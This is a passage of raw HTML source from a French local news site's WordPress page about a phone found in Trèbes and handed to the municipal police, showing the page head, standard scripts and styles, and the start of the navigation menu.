

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/portable-trouve/
body_size: 32665
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Portable trouvé | A Trèbes</title>
	<meta name="description" content="Une Trébéenne a trouvé un téléphone chemin vieux de Rustiques. Elle l&#039;a remis, en début d&#039;après midi, aux bons soins de la Police Municipale." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/portable-trouve/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Portable trouvé | A Trèbes" />
		<meta property="og:description" content="Une Trébéenne a trouvé un téléphone chemin vieux de Rustiques. Elle l&#039;a remis, en début d&#039;après midi, aux bons soins de la Police Municipale." />
		<meta property="og:url" content="https://www.atrebes.com/actualites/portable-trouve/" />
		<meta property="article:published_time" content="2019-03-24T23:02:06+00:00" />
		<meta property="article:modified_time" content="2019-03-25T15:36:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Portable trouvé | A Trèbes" />
		<meta name="twitter:description" content="Une Trébéenne a trouvé un téléphone chemin vieux de Rustiques. Elle l&#039;a remis, en début d&#039;après midi, aux bons soins de la Police Municipale." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#article","name":"Portable trouv\u00e9 | A Tr\u00e8bes","headline":"Portable trouv\u00e9","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2019\/03\/tel.png","@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#articleImage","width":398,"height":305},"datePublished":"2019-03-25T00:02:06+01:00","dateModified":"2019-03-25T16:36:55+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#listItem","name":"Portable trouv\u00e9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#listItem","position":3,"name":"Portable trouv\u00e9","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/","name":"Portable trouv\u00e9 | A Tr\u00e8bes","description":"Une Tr\u00e9b\u00e9enne a trouv\u00e9 un t\u00e9l\u00e9phone chemin vieux de Rustiques. Elle l'a remis, en d\u00e9but d'apr\u00e8s midi, aux bons soins de la Police Municipale.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/portable-trouve\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2019-03-25T00:02:06+01:00","dateModified":"2019-03-25T16:36:55+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/60665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fportable-trouve%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fportable-trouve%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-60665 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children 